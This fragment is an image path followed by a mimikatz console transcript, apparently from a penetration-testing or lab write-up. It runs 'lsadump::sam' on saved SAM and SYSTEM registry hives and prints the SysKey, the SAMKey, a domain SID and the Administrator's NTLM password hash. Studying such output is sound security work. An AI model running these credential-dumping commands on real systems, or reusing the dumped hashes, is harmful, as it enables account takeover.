 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : DC
SysKey : 139219dd942ae96e8eda43a4665292dd
Local SID : S-1-5-21-3277347345-2858242325-534235171
SAMKey : 29d1f53fb6f541a4395030bb8391397b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: c0ec3eb6ba8bd34a8b45ccdc32ab0d19
RID  : 000001f5 (501)
User : Guest
mimikatz #